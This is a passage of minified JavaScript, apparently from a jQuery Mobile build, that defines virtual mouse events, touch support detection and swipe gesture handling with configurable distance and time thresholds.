*/(function(e,t,n){typeof define=="function"&&define.amd?define(["jquery"],function(s){return n(s,e,t),s.mobile}):n(e.jQuery,e,t)})(this,document,function(e,t,n){(function(e,t,n,s){function r(e){for(;e&&typeof e.originalEvent!="undefined";)e=e.originalEvent;return e}function N(t,n){var i,a,c,l,d,u,h,m,f,o=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,c=[],o.search(/^(mouse|click)/)>-1&&(c=F),a)for(m=c.length,i;m;)i=c[--m],t[i]=a[i];if(o.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),o.search(/^touch/)!==-1&&(u=r(a),o=u.touches,l=u.changedTouches,h=o&&o.length?o[0]:l&&l.length?l[0]:s,h))for(d=0,f=O.length;d<f;d++)i=O[d],t[i]=h[i];return t}function a(t,n,s){var o;return(s&&s[t]||!s&&k(n.target,t))&&(o=N(n,t),e(n.target).trigger(o)),o}function b(t){var n,s,o,c=r(t).touches;c&&c.length===1&&(s=t.target,n=C(s),n.hasVirtualBinding&&(u=T++,e.data(s,v,u),D(),M(),i=!1,o=r(t).touches[0],x=o.pageX,w=o.pageY,a("vmouseover",t,n),a("vmousedown",t,n)))}function E(e){if(g)return;i||a("vmousecancel",e,C(e.target)),i=!0,_()}function y(t){if(g)return;var n=r(t).touches[0],c=i,s=e.vmouse.moveDistanceThreshold,o=C(t.target);i=i||Math.abs(n.pageX-x)>s||Math.abs(n.pageY-w)>s,i&&!c&&a("vmousecancel",t,o),a("vmousemove",t,o),_()}function j(e){if(g)return;A();var n,s,t=C(e.target);a("vmouseup",e,t),i||(n=a("vclick",e,t),n&&n.isDefaultPrevented()&&(s=r(e).changedTouches[0],p.push({touchID:u,x:s.clientX,y:s.clientY}),S=!0)),a("vmouseout",e,t),i=!1,_()}function z(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,l,{});var s=e.data(this,l);s[t]=!0,o[t]=(o[t]||0)+1,o[t]===1&&d.on(n,H),e(this).on(n,R),h&&(o.touchstart=(o.touchstart||0)+1,o.touchstart===1&&d.on("touchstart",b).on("touchend",j).on("touchmove",y).on("scroll",E))},teardown:function(){--o[t],o[t]||d.off(n,H),h&&(--o.touchstart,o.touchstart||d.off("touchstart",b).off("touchmove",y).off("touchend",j).off("scroll",E));var s=e(this),i=e.data(this,l);i&&(i[t]=!1),s.off(n,R),q(this)||s.removeData(l)}}}var c,m,l="virtualMouseBindings",v="virtualTouchID",f="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),O="clientX clientY pageX pageY screenX screenY".split(" "),P=e.event.mouseHooks?e.event.mouseHooks.props:[],F=[],o={},L=0,x=0,w=0,i=!1,p=[],S=!1,g=!1,h="addEventListener"in n,d=e(n),T=1,u=0;e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(c=0;c<f.length;c++)e.event.special[f[c]]=z(f[c]);h&&n.addEventListener("click",function(t){var n,s,o,a,r,l,c=p.length,i=t.target;if(c)for(a=t.clientX,r=t.clientY,m=e.vmouse.clickDistanceThreshold,n=i;n;){for(o=0;o<c;o++)if(s=p[o],l=0,n===i&&Math.abs(s.x-a)<m&&Math.abs(s.y-r)<m||e.data(n,v)===s.touchID){t.preventDefault(),t.stopPropagation();return}n=n.parentNode}},!0)})(e,t,n),function(e){e.mobile={}}(e),function(e){var s={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,s),e.extend(e.mobile.support,s)}(e),function(e,t,s){function l(t,n,o,i){var a=o.type;o.type=n,i?e.event.trigger(o,s,t):e.event.dispatch.call(t,o),o.type=a}var o=e(n),a=e.mobile.support.touch,d="touchmove scroll",r=a?"touchstart":"mousedown",c=a?"touchend":"mouseup",i=a?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.on(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var o=t.pageXOffset,i=t.pageYOffset,n=e.clientX,s=e.clientY;return e.pageY===0&&Math.floor(s)>Math.floor(e.pageY)||e.pageX===0&&Math.floor(n)>Math.floor(e.pageX)?(n-=o,s-=i):(s<e.pageY-i||n<e.pageX-o)&&(n=e.pageX-o,s=e.pageY-i),{x:n,y:s}},start:function(t){var s=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(s);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var s=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(s);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,n,s,o){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var i=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(s,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:n}),!0),l(s,i,e.Event(i,{target:o,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var n,s=this,a=e(s),t={};n=e.data(this,"mobile-events"),n||(n={length:0},e.data(this,"mobile-events",n)),n.length++,n.swipe=t,t.start=function(n){if(e.event.special.swipe.eventInProgress)return;e.event.special.swipe.eventInProgress=!0;var r,l=e.event.special.swipe.start(n),d=n.target,a=!1;t.move=function(t){if(!l||t.isDefaultPrevented())return;r=e.event.special.swipe.stop(t),a||(a=e.event.special.swipe.handleSwipe(l,r,s,d)),a&&(e.event.special.swipe.eventInProgress=!1),Math.abs(l.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},t.stop=function(){a=!0,e.event.special.swipe.eventInProgress=!1,o.off(i,t.move),t.move=null},o.on(i,t.move).one(c,t.stop)},a.on(r,t.start)},teardown:function(){var t,n;n=e.data(this,"mobile-events"),n&&(t=n.swipe,delete n.swipe,n.length--,n.length===0&&e.removeData(this,"mobile-events")),t&&(t.start&&e(this).off(r,t.start),t.move&&o.off(i,t.move),t.stop&&o.off(c,t.stop))}},e.each({swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).on(n,e.noop)},teardown:function(){e(this).off(n)}}})}(e,this)})